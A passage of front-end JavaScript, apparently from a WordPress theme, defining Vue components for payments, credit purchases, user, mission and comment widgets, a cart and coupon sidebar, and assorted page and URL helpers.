      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }
      //         this.locked = false
      //     }).catch(err=>{
      //         if(err.response.data.message.msg === 'bind_weixin'){
      //             b2setCookie('b2_back_url',window.location.href)

      //             if(typeof err.response.data.message.oauth == 'string'){
      //                 b2weixinBind.msg = err.response.data.message.oauth
      //                 b2weixinBind.show = true
      //             }else{
      //                 b2weixinBind.show = true
      //                 b2weixinBind.url = err.response.data.message.oauth.weixin.url
      //             }

      //         }else{

      //             Qmsg['warning'](err.response.data.message,{html:true});
      //         }

      //         this.locked = false
      //     })
      // }
    },
    allowPayType() {
      this.$http
        .post(b2_rest_url + "allowPayType", "show_type=" + this.showtype)
        .then((res) => {
          this.allow = res.data;
          this.user.money = res.data.money;
          if (res.data.dh) {
            this.cg.min = res.data.min;
            this.cg.dh = res.data.dh;
            this.payMoney = this.cg.min;
          }
        });
    },
    creditAdd() {
      return parseInt(this.payMoney * this.cg.dh);
    },
  },
  watch: {
    money(val) {
      if (this.payMoney == 0) {
        this.payMoney = val[0];
      }
    },
    // payMoney(val){
    //     if(!/^[0-9]+.?[0-9]*/.test(val)){
    //         val = 0
    //     }
    //     if(this.href && val && this.jump == 'jump'){
    //         let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
    //         this.href = encodeURI(url)
    //     }
    //     this.payMoney = parseFloat(val)
    // },
    show(val) {
      if (val) {
        b2setCookie("b2_back_url", window.location.href);
        this.allowPayType();
      }
      if (val && this.money.length > 0) {
        this.payMoney = this.money[0];
      } else if (val && this.data.length != 0) {
        this.payMoney = this.data.order_price;
      } else if (val == false) {
        setTimeout(() => {
          this.value = 0;
          this.payMoney = 0;
          this.payType = "";
          this.clean();
        }, 300);
      }
    },
    payType(val) {
      this.data.pay_type = val;
    },
    showtype(val) {},
  },
});

//支付容器
var b2DsBox = new Vue({
  el: "#ds-box",
  data: {
    money: [],
    show: false,
    msg: "",
    user: [],
    author: [],
    data: [],
    showtype: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    clean() {
      this.data = [];
      this.money = [];
    },
    change(type) {
      this.showtype = type;
    },
  },
});

var b2Ds = new Vue({
  el: "#content-ds",
  data: {
    data: "",
  },
  methods: {
    show() {
      b2DsBox.money = this.data.moneys;
      b2DsBox.show = true;
      b2DsBox.showtype = "ds";
      b2DsBox.msg = this.data.single_post_ds_text;
    },
  },
});

function b2pay(event) {
  let data = JSON.parse(event.getAttribute("data-pay"));
  b2DsBox.data = data;
  b2DsBox.show = true;
  b2DsBox.showtype = "normal";
}

function b2creditpay(event) {
  if (!b2token) {
    login.show = true;
  } else {
    let data = JSON.parse(event.getAttribute("data-pay"));
    payCredit.data = data;
    payCredit.show = true;
  }
}

//随机数
function uuid(len, radix) {
  var chars =
    "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");
  var uuid = [],
    i;
  radix = radix || chars.length;
  if (len) {
    for (i = 0; i < len; i++) uuid[i] = chars[0 | (Math.random() * radix)];
  } else {
    var r;
    uuid[8] = uuid[13] = uuid[18] = uuid[23] = "-";
    uuid[14] = "4";
    for (i = 0; i < 36; i++) {
      if (!uuid[i]) {
        r = 0 | (Math.random() * 16);
        uuid[i] = chars[i == 19 ? (r & 0x3) | 0x8 : r];
      }
    }
  }
  return uuid.join("");
}

function openWin(url, name, iWidth, iHeight) {
  var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
  var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
  window.open(
    url,
    name,
    "height=" +
      iHeight +
      ",innerHeight=" +
      iHeight +
      ",width=" +
      iWidth +
      ",innerWidth=" +
      iWidth +
      ",top=" +
      iTop +
      ",left=" +
      iLeft +
      ",status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no"
  );
}

function deleteHtmlTag(str) {
  str = str.replace(/<[^>]+>|&[^>]+;/g, "").trim();
  return str;
}

var b2cache = [];
function b2addJs(path, callback) {
  var flag = 0; //检查是否加载的状态
  for (var i = b2cache.length; i--; ) {
    b2cache[i] == path ? (flag = 1) : (flag = 0);
  }
  if (flag) {
    //如果已经加载则不加载
    return;
  }
  var head = document.getElementsByTagName("head")[0];
  var script = document.createElement("script");
  script.src = path;
  script.type = "text/javascript";
  head.appendChild(script);
  script.onload = script.onreadystatechange = function () {
    /*判断是否加载成功*/
    if (
      !this.readyState ||
      this.readyState === "loaded" ||
      this.readyState === "complete"
    ) {
      script.onload = script.onreadystatechange = null;
      callback();
    }
  };
  b2cache.push(path); //把加载过的存起来
}

//微信内支付
function jsApiCall(data) {
  WeixinJSBridge.invoke("getBrandWCPayRequest", data, function (res) {});
}

function callpay() {
  if (typeof WeixinJSBridge == "undefined") {
    if (document.addEventListener) {
      document.addEventListener(
        "WeixinJSBridgeReady",
        jsApiCall,
        passiveSupported ? { passive: true } : false
      );
    } else if (document.attachEvent) {
      document.attachEvent("WeixinJSBridgeReady", jsApiCall);
      document.attachEvent("onWeixinJSBridgeReady", jsApiCall);
    }
  } else {
    jsApiCall();
  }
}

function b2SidebarSticky() {
  if (B2ClientWidth <= 768) return;
  if (document.querySelector(".post-style-5")) return;

  if (typeof window.b2Stick !== "undefined") {
    for (let i = 0; i < window.b2Stick.length; i++) {
      if (window.b2Stick[i]) {
        window.b2Stick[i].updateSticky();
      }
    }
    return;
  }

  let b2sidebar = document.querySelectorAll(".sidebar");

  if (b2sidebar) {
    if (B2ClientWidth > 768) {
      var b2Stick = [];
      for (let i = 0; i < b2sidebar.length; i++) {
        if (!b2sidebar[i].querySelector(".widget-ffixed")) continue;
        b2Stick[i] = new StickySidebar(b2sidebar[i], {
          containerSelector: ".widget-area",
          topSpacing: 20,
          resizeSensor: true,
          bottomSpacing: 20,
        });
      }

      window.b2Stick = b2Stick;
    }
  }
}

Vue.component("credit-box", {
  props: ["show", "data", "user"],
  template: b2_global.credit_box,
  data() {
    return {
      locked: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    disabled() {
      if (this.locked === true) return true;
      if (parseInt(this.user.credit) < parseInt(this.data.order_price))
        return true;
      return false;
    },
    creditPay(order_id) {
      this.writeOrder(order_id);
      this.$http
        .post(b2_rest_url + "creditPay", "order_id=" + order_id)
        .then((res) => {
          this.locked = false;
          b2PayCheck.show = true;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.locked == true) return;
      this.locked = true;

      this.data.pay_type = "credit";
      let data = Qs.stringify(this.data);
      this.$http
        .post(b2_rest_url + "buildOrder", data)
        .then((res) => {
          this.creditPay(res.data);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

var payCredit = new Vue({
  el: "#credit-box",
  data: {
    show: false,
    data: [],
    user: {
      credit: 0,
    },
    author: [],
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var B2UserWidget = new Vue({
  el: ".b2-widget-user",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    this.b2token = b2token;
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    oauth() {
      return this.$store.state.oauthLink;
    },
    announcement() {
      return this.$store.state.announcement;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  watch: {
    announcement(val) {
      if (val && !this.show) {
        this.resize();
      }
    },
  },
  methods: {
    resize() {
      this.$nextTick(() => {
        if (!this.$refs.userWidget) return;
        if (this.$refs.gujia) {
          this.$refs.gujia.style.display = "none";
        }
        setTimeout(() => {
          b2tooltip(".user-w-tips");
        }, 300);

        this.show = true;
      });
    },
    markHistory(type) {
      if (this.oauth.weixin.mp && type === "weixin") {
        mpCode.show = true;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
  },
});

var b2Mission = new Vue({
  el: ".b2-widget-mission",
  data: {
    data: "",
    locked: false,
    type: "today",
    paged: 1,
    count: 0,
    pages: {
      today: 1,
      always: 1,
    },
  },
  mounted() {
    if (this.$refs.missionWidget) {
      this.getData();
    }
  },
  methods: {
    getData(count, paged) {
      if (this.$refs.missionWidget) {
        this.count = this.$refs.missionWidget.getAttribute("data-count");
      } else {
        this.count = 10;
      }
      if (paged) {
        this.paged = paged;
      }
      this.$http
        .post(
          b2_rest_url + "getUserMission",
          "count=" + this.count + "&paged=" + this.paged
        )
        .then((res) => {
          this.data = res.data;
          this.pages.today = res.data.mission_today_list.pages;
          this.pages.always = res.data.mission_always_list.pages;
          if (this.$refs.missiongujia) {
            this.$refs.missiongujia.style.display = "none";
          }
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        });
    },
    mission() {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.data.mission.credit) {
          Qmsg["warning"](b2_global.js_text.global.has_mission, { html: true });
          return;
        }
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "userMission")
          .then((res) => {
            this.$nextTick(() => {
              this.data.mission = res.data.mission;
              this.locked = false;
            });
            this.getData(this.count, this.paged);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

var b2NewComment = new Vue({
  el: ".b2-widget-comment",
  data: {
    data: "",
    paged: 1,
    pages: 1,
    count: 5,
    hidden: 1,
    next: false,
    prev: false,
    locked: false,
  },
  mounted() {
    if (this.$refs.commentWidget) {
      this.count = this.$refs.commentWidget.getAttribute("data-count");
      this.hidden = this.$refs.commentWidget.getAttribute("data-hidden");
      this.getList();
      if (this.paged == 1) {
        this.prev = true;
      }
    }
  },
  methods: {
    getList() {
      if (this.locked == true) return;
      this.locked = true;
      this.$https
        .post(
          b2_rest_url + "getNewComments",
          "paged=" +
            this.paged +
            "&count=" +
            this.count +
            "&hidden=" +
            this.hidden
        )
        .then((res) => {
          this.data = res.data.data;
          this.pages = res.data.pages;
          if (this.$refs.gujia) {
            this.$refs.gujia.style.display = "none";
          }

          this.$nextTick(() => {
            b2SidebarSticky();
            b2RestTimeAgo(
              this.$refs.commentWidget.querySelectorAll(".b2timeago")
            );
          });
          this.locked = false;
        });
    },
    nexAc() {
      if (this.next || this.locked) return;
      this.paged++;
      this.getList();
    },
    prevAc() {
      if (this.prev || this.locked) return;
      this.paged--;
      this.getList();
    },
  },
  watch: {
    paged(val) {
      if (val <= 1) {
        this.prev = true;
      } else {
        this.prev = false;
      }
      if (val >= this.pages) {
        this.next = true;
      } else {
        this.next = false;
      }
    },
  },
});

//移动端点击展开筛选
// function b2ShowFilterBox(event){

//     let filterBox = event.parentNode.nextElementSibling

//     if(filterBox.className.indexOf('b2-show') !== -1){
//         filterBox.className = filterBox.className.replace('b2-show','')
//         bodyScrollLock.lock(filterBox)
//     }else{
//         filterBox.className += ' b2-show'
//         bodyScrollLock.unlock(filterBox)
//     }
// }

var b2mobileFooterMenu = new Vue({
  el: "#mobile-footer-menu",
  data: {
    msg: 0,
    show: true
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    }
  }
});

var postPoBox = new Vue({
  el: "#post-po-box",
  data: {
    show: false,
    login: false,
    allow: "",
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    close() {
      this.showPost = !this.showPost;
    },
    go(val, type) {
      if (!this.login) {
        login.show = true;
        login.type = 0;
        return;
      }
      if (type != "request") {
        if (!userTools.role[type]) {
          Qmsg["warning"](b2_global.js_text.global.not_allow, { html: true });
          return;
        }
      }
      setTimeout(() => {
        window.location.href = val;
      }, 250);
    },
  },
});

var b2AsideBar = new Vue({
  el: ".aside-container",
  data: {
    dmsg: {
      count: 0,
    },
    msg: {
      count: 0,
    },
    showBox: false,
    showType: {
      user: false,
      msg: false,
      dmsg: false,
      mission: false,
      coupon: false,
    },
    locked: false,
    mission: [],
    bool: false,
    coupon: {
      count: 0,
      data: "",
    },
    showCouponInfo: [],
    qrcode: "",
    ref: "",
    dlocked: false,
    count: 0,
    cartLocked: false,
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    carts() {
      if (this.count && !this.cartLocked) {
        return {
          count: this.count,
          data: "",
        };
      } else {
        let carts = this.$store.state.carts;
        return {
          count:
            carts !== null && carts !== undefined
              ? Object.keys(carts).length
              : 0,
          data: carts,
        };
      }
    },
  },
  mounted() {
    this.b2token = b2token;
  },
  methods: {
    getQrcode(url) {
      var url = new URL(url);
      url.searchParams.set("ref", this.ref);
      var qr = new QRious({
        value: url.href,
        size: 120,
        level: "L",
      });
      return qr.toDataURL("image/jpeg");
    },
    goMyPage() {
      if (!b2token) {
        login.show = true;
        login.type = 0;
        return;
      }

      window.location.href = this.userData.link;
    },
    chat() {
      if (b2_global.chat.type == "crisp") {
        $crisp.push(["do", "chat:open"]);
      }
      if (b2_global.chat.type == "qq") {
        window.open(
          "http://wpa.qq.com/msgrd?v=3&uin=" +
            b2_global.chat.qq +
            "&site=qq&menu=yes",
          "_blank"
        );
      }
      if (b2_global.chat.type == "weixin") {
        window.open(b2_global.chat.weixin, "_blank");
      }
      if (b2_global.chat.type == "dmsg") {
        if (!b2token) {
          login.show = true;
        } else {
          b2Dmsg.userid = b2_global.chat.dmsg;
          b2Dmsg.show = true;
        }
      }
      if (b2_global.chat.type == "requests") {
        if (!b2token) {
          login.show = true;
        } else {
          window.open(b2_global.home_url + "/requests", "_blank");
        }
      }
    },
    show(type, value) {
      this.closeBox();
      if (type === "user") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
      }
      if (type === "dmsg" && this.dmsg.count == 0) {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type === "msg") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type == "mission") {
        this.mission = b2Mission;
        if (this.mission.data.length == 0) {
          this.mission.getData(10);
        }
      }
      if (type === "coupon") {
        this.getMyCoupons();
      }

      if (type === "cart") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }

        this.getMycarts();
      }
      this.showType[type] = true;
      this.showBox = true;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.lock(this.$refs.asideContainer)
      // }
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    getMycarts() {
      if (this.cartLocked == true) return;
      this.cartLocked = true;
      this.$http.get(b2_rest_url + "getMyCarts").then((res) => {
        if (Object.keys(res.data).length > 0) {
          this.$store.commit("setcartsData", res.data);
        }
      });
    },
    showAc(val) {
      if (!b2token) {
        login.show = true;
        return;
      }

      if (val) {
        this.show("user");
      } else {
        this.close();
      }
    },
    closeBox() {
      Object.keys(this.showType).forEach((key) => {
        this.showType[key] = false;
      });
      this.showBox = false;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.unlock(this.$refs.asideContainer)
      // }
    },
    getNewDmsg() {
      if (b2token) {
        if (this.locked) return;
        this.locked = true;
        this.$http.post(b2_rest_url + "getNewDmsg").then((res) => {
          this.dmsg = res.data.dmsg;
          this.locked = false;
        });
      }
    },
    close() {
      if (
        this.$refs.asideContainer &&
        this.$refs.asideContainer.className.indexOf("aside-show") &&
        B2ClientWidth < 768
      ) {
        this.$refs.asideContainer.className =
          this.$refs.asideContainer.className.replace(" aside-show", "");
        // if(B2ClientWidth < 768){
        //     bodyScrollLock.unlock(this.$refs.asideContainer)
        // }
        this.showBox = false;
      } else {
        this.closeBox();
      }
    },
    goTop() {
      this.$scrollTo(".site", 300, { offset: 0 });
    },
    login() {
      if (!b2token) {
        login.show = true;
        return;
      } else if (!this.$refs.asideContent) {
        self.location = this.$store.state.userData.link;
      } else {
        this.show("user");
        this.$refs.asideContainer.className += " aside-show";
      }
    },
    showSearch() {
      b2SearchBox.close();
    },
    jumpTo(url) {
      window.location.href = url;
    },
    updateCarts() {
      let data = b2getCookie("carts");
      if (data) {
        this.carts.data = JSON.parse(data);
      } else {
        this.carts.data = "";
      }

      if (this.carts.data) {
        if (this.carts.count > Object.keys(this.carts.data).length) {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg -
            (this.carts.count - Object.keys(this.carts.data).length);
        } else {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg +
            (Object.keys(this.carts.data).length - this.carts.count);
        }
        this.carts.count = Object.keys(this.carts.data).length;
      }
    },
    deleteCarts(id) {
      this.$https
        .post(b2_rest_url + "deleteMyCarts", "id=" + id)
        .then((res) => {
          if (res.data.length == 0) {
            this.$store.commit("setcartsData", {});
          } else {
            this.$store.commit("setcartsData", res.data);
          }
        });
    },
    getMyCoupons() {
      if (!b2token) {
        login.show = true;
        return;
      }

      this.showType.coupon = true;

      this.$https.get(b2_rest_url + "getMyCoupons").then((res) => {
        this.coupon = res.data;
      });
    },
    couponClass(item) {
      if (item.expiration_date.expired) return "stamp04";
      if (item.products.length > 0) return "stamp01";
      if (item.cats.length > 0) return "stamp02";
      return "stamp03";
    },
    couponMoreInfo(id) {
      this.$set(this.showCouponInfo, id, !this.showCouponInfo[id]);
    },
    deleteCoupon(id) {
      var r = confirm(b2_global.js_text.global.delete_coupon);
      if (r) {
        this.$https
          .post(b2_rest_url + "deleteMyCoupon", "id=" + id)
          .then((res) => {
            this.$delete(this.coupon.data, id);
            this.$set(this.coupon, "count", this.coupon.count - 1);
          });
      }
      return;
    },
  },
  watch: {
    userData(val) {
      if (val && this.$refs.asideContent) {
        if (b2token) {
          this.ref = val.user_code;
          this.getNewDmsg();
        }

        this.updateCarts();
      }
    },
    dmsg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    msg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    showBox(val) {
      if (val && B2ClientWidth < 768) {
        this.$refs.asideContainer.className += " aside-show";
      }
    },
  },
});

function b2HiddenFilterBox(event) {
  event.parentNode.parentNode.className =
    event.parentNode.parentNode.className.replace("b2-show", "");
  //bodyScrollLock.unlock(event.parentNode.parentNode)
}

function b2flickity() {
  if (B2ClientWidth < 768) return;
  var f = document.querySelectorAll(".home-collection-silder");
  if (f) {
    var collection = [];
    for (let i = 0; i < f.length; i++) {
      collection[i] = new Flickity(f[i], {
        pageDots: false,
        groupCells: true,
        draggable: true,
        prevNextButtons: false,
        freeScroll: false,
        wrapAround: true,
        selectedAttraction: 0.15,
        friction: 1,
        freeScrollFriction: 0.1,
        cellAlign: "left",
      });

      let previous, next;

      if (f[i].querySelector(".coll-3-box")) {
        previous = f[i].parentNode.querySelector(".collection-previous");
      } else {
        previous = f[i].parentNode.parentNode.parentNode.querySelector(
          ".collection-previous"
        );
      }

      previous.addEventListener(
        "click",
        function () {
          collection[i].previous();
        },
        passiveSupported ? { passive: true } : false
      );

      if (f[i].querySelector(".coll-3-box")) {
        next = f[i].parentNode.querySelector(".collection-next");
      } else {
        next =
          f[i].parentNode.parentNode.parentNode.querySelector(
            ".collection-next"
          );
      }

      next.addEventListener(
        "click",
        function () {
          collection[i].next();
        },
        passiveSupported ? { passive: true } : false
      );
    }
  }
}

b2flickity();

function b2HiddenFooter() {
  let footer = document.querySelector(".site-footer .site-footer-widget-in");
  if (!footer) return;
  let footerWidget = footer.querySelectorAll(".mobile-hidden");

  if (footerWidget && footerWidget.length >= footer.childNodes.length) {
    document.querySelector(".site-footer").className += " mobile-hidden";
  }
}
b2HiddenFooter();

var b2SearchUser = new Vue({
  el: "#user-list",
  data: {
    follow: [],
    ids: [],
  },
  mounted() {
    if (this.$refs.searchUser) {
      this.ids = b2_search_data.users;
      this.checkFollowByids();
    }
  },
  methods: {
    checkFollowByids() {
      let data = {
        ids: this.ids,
      };
      this.$http
        .post(b2_rest_url + "checkFollowByids", Qs.stringify(data))
        .then((res) => {
          this.follow = res.data;
        });
    },
    followAc(id) {
      if (!b2token) {
        login.show = true;
      } else {
        this.$http
          .post(b2_rest_url + "AuthorFollow", "user_id=" + id)
          .then((res) => {
            this.follow[id] = res.data;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
          });
      }
    },
    dmsg(id) {
      if (!b2token) {
        login.show = true;
      } else {
        b2Dmsg.userid = id;
        b2Dmsg.show = true;
      }
    },
  },
});

//精确计算
(function () {
  var calc = {
    /*
        函数，加法函数，用来得到精确的加法结果
        说明：javascript的加法结果会有误差，在两个浮点数相加的时候会比较明显。这个函数返回较为精确的加法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数）
        调用：Calc.Add(arg1,arg2,d)
        返回值：两数相加的结果
        */
    Add: function (arg1, arg2) {
      (arg1 = arg1.toString()), (arg2 = arg2.toString());
      var arg1Arr = arg1.split("."),
        arg2Arr = arg2.split("."),
        d1 = arg1Arr.length == 2 ? arg1Arr[1] : "",
        d2 = arg2Arr.length == 2 ? arg2Arr[1] : "";
      var maxLen = Math.max(d1.length, d2.length);
      var m = Math.pow(10, maxLen);
      var result = Number(((arg1 * m + arg2 * m) / m).toFixed(maxLen));
      var d = arguments[2];
      return typeof d === "number" ? Number(result.toFixed(d)) : result;
    },
    /*
        函数：减法函数，用来得到精确的减法结果
        说明：函数返回较为精确的减法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数
        调用：Calc.Sub(arg1,arg2)
        返回值：两数相减的结果
        */
    Sub: function (arg1, arg2) {
      return Calc.Add(arg1, -Number(arg2), arguments[2]);
    },
    /*
        函数：乘法函数，用来得到精确的乘法结果
        说明：函数返回较为精确的乘法结果。
        参数：arg1：第一个乘数；arg2第二个乘数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Mul(arg1,arg2)
        返回值：两数相乘的结果
        */
    Mul: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r1.split(".")[1] ? r1.split(".")[1].length : 0) +
        (r2.split(".")[1] ? r2.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) * Number(r2.replace(".", ""))) /
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
    /*
        函数：除法函数，用来得到精确的除法结果
        说明：函数返回较为精确的除法结果。
        参数：arg1：除数；arg2被除数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Div(arg1,arg2)
        返回值：arg1除于arg2的结果
        */
    Div: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r2.split(".")[1] ? r2.split(".")[1].length : 0) -
        (r1.split(".")[1] ? r1.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) / Number(r2.replace(".", ""))) *
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
  };
  window.Calc = calc;
})();

function b2stmap() {
  let stmaps = document.querySelectorAll(".stamp");
  if (stmaps.length > 0) {
    let h_axios = axios;

    if (b2token) {
      h_axios.defaults.headers.common["Authorization"] = "Bearer " + b2token;
    }

    for (let i = 0; i < stmaps.length; i++) {
      if (stmaps[i].querySelector(".coupon-receive")) {
        stmaps[i].querySelector(".coupon-receive").onclick = (event) => {
          if (!b2token) {
            login.show = true;
            return;
          }

          h_axios
            .post(
              b2_rest_url + "ShopCouponReceive",
              "&id=" + event.target.getAttribute("data-id")
            )
            .then((res) => {
              if (res.data) {
                Qmsg["success"](b2_global.js_text.global.get_success, {
                  html: true,
                });
              }
            })
            .catch((err) => {
              Qmsg["success"](err.response.data.message, { html: true });
            });
        };
        stmaps[i].querySelector(".more-coupon-info").onclick = (event) => {
          event.target.nextElementSibling.style.display = "block";
        };
        stmaps[i].querySelector(".close-coupon-info").onclick = (event) => {
          event.target.parentNode.parentNode.style.display = "none";
        };
      }
    }
  }
}
b2stmap();

// document.ready(function () {
//     let link = document.createElement("link");
//     link.rel = "stylesheet";
//     link.href = "//at.alicdn.com/t/font_1105559_00rtseygv6tsc.css";

//     document.head.appendChild(link);
// })

function b2IsPhoneAvailable(phonevalue) {
  var phoneReg = /^1[0-9]{10}/;
  var emailReg = /[a-zA-Z0-9]{1,10}@[a-zA-Z0-9]{1,5}\.[a-zA-Z0-9]{1,5}/;
  if (phoneReg.test(phonevalue) || emailReg.test(phonevalue)) {
    return true;
  } else {
    return false;
  }
}

var b2TaxTop = new Vue({
  el: ".tax-header",
  data: {
    showFliter: {
      hot: false,
      cat: false,
    },
  },
  methods: {
    show(type) {
      if (type === "hot") {
        this.showFliter.hot = !this.showFliter.hot;
        this.showFliter.cat = false;
      }
      if (type === "cat") {
        this.showFliter.cat = !this.showFliter.cat;
        this.showFliter.hot = false;
      }
    },
  },
});

function b2scroll(fn) {
  var beforeScrollTop = document.documentElement.scrollTop,
    fn = fn || function () {};

  window.bodyScrool = function () {
    var afterScrollTop =
        document.documentElement.scrollTop || document.body.scrollTop,
      delta = afterScrollTop - beforeScrollTop;

    if (delta === 0) return false;

    fn(delta > 0 ? "down" : "up", afterScrollTop);

    beforeScrollTop = afterScrollTop;
  };

  window.addEventListener(
    "scroll",
    window.bodyScrool,
    passiveSupported ? { passive: true } : false
  );
}

function b2HeaderTop() {
  const banner = document.querySelector(".header-banner-left");
  const header = document.querySelector(".site");
  const aside = document.querySelector(".bar-user-info");
  const socialTop = document.querySelector(".social-top");
  const nosub = document.querySelector(".social-no-sub");
  const footer = document.querySelector(".mobile-footer-menu");
  if (!banner) return;

  let h = 96;
  if (B2ClientWidth < 768) {
    h = 77;
  }

  if (socialTop) {
    h = 113;
  }

  if (nosub) {
    h = 58;
  }

  b2scroll(function (direction, top) {
    if (top > h) {
      if (direction === "down") {
        if (banner.className.indexOf(" hidden") === -1) {
          banner.className += " hidden";
        }
        if (header.className.indexOf(" up") === -1) {
          header.className += " up";
        }

        if (
          footer &&
          B2ClientWidth < 768 &&
          footer.className.indexOf(" footer-down") === -1
        ) {
          footer.className += " footer-down";
        }
      } else {
        banner.className = banner.className.replace(" hidden", "");
        header.className = header.className.replace(" up", "");

        if (footer && B2ClientWidth < 768) {
          footer.className = footer.className.replace(" footer-down", "");
        }
      }
      if (header.className.indexOf(" action") === -1) {
        header.className += " action";
      }
    } else {
      header.className = header.className.replace(" action", "");
      banner.className = banner.className.replace(" hidden", "");
      header.className = header.className.replace(" up", "");
    }
  });
}

b2HeaderTop();

var b2NewsfalshesWidget = new Vue({
  el: ".widget-newsflashes-box",
  data: {
    options: [],
    list: "",
  },
  mounted() {
    if (this.$refs.newsWidget) {
      this.options = JSON.parse(
        this.$refs.newsWidget.getAttribute("data-json")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$https
        .post(b2_rest_url + "getWidgetNewsflashes", Qs.stringify(this.options))
        .then((res) => {
          this.list = res.data;
          this.$refs.gujia.style.display = "none";
        });
    },
  },
});

Vue.component("weixin-bind", {
  props: ["show", "url", "msg"],
  template: b2_global.weixin_bind,
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

//微信绑定
var b2weixinBind = new Vue({
  el: "#weixin-bind",
  data: {
    show: false,
    url: "",
    msg: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function b2CurrentPageReload(url) {
  if (!url) {
    url = location.href;
  }
  setTimeout(() => {
    location.replace(url);
  }, 200);
}

function b2GetQueryVariable(variable) {
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i = 0; i < vars.length; i++) {
    var pair = vars[i].split("=");
    if (pair[0] == variable) {
      return pair[1];
    }
  }
  return false;
}

function b2removeURLParameter(url, parameter) {
  //prefer to use l.search if you have a location/link object
  var urlparts = url.split("?");
  if (urlparts.length >= 2) {
    var prefix = encodeURIComponent(parameter) + "=";
    var pars = urlparts[1].split(/[&;]/g);

    //reverse iteration as may be destructive
    for (var i = pars.length; i-- > 0; ) {
      //idiom for string.startsWith
      if (pars[i].lastIndexOf(prefix, 0) !== -1) {
        pars.splice(i, 1);
      }
    }

    return urlparts[0] + (pars.length > 0 ? "?" + pars.join("&") : "");
  }
  return url;
}

function updateURLParameter(uri, key, value) {
  if (!value) {
    return uri;
  }
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf("?") !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, "$1" + key + "=" + value + "$2");
  } else {
    return uri + separator + key + "=" + value;
  }
}

function validate(evt) {
  var theEvent = evt || window.event;

  // Handle paste
  if (theEvent.type === "paste") {
    key = event.clipboardData.getData("text/plain");
  } else {
    // Handle key press
    var key = theEvent.keyCode || theEvent.which;
    key = String.fromCharCode(key);
  }
  var regex = /[0-9]|\./;
  if (!regex.test(key)) {
    theEvent.returnValue = false;
    if (theEvent.preventDefault) theEvent.preventDefault();
  }
}

Vue.component("bind-login", {
  props: ["show", "type"],
  template: b2_global.bind_login,
  data() {
    return {
      locked: false,
      count: 60,
      SMSLocked: false,
      data: {
        img_code: "",
        token: "",
        username: "",
        password: "",
        confirmPassword: "",
        code: "",
      },
      eye: false,
      success: "",
    };
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    showCheck() {
      if (
        this.type !== "text" &&
        this.type !== "luo" &&
        this.data.username &&
        this.show
      ) {
        return true;
      }
      return false;
    },
    sendCode() {
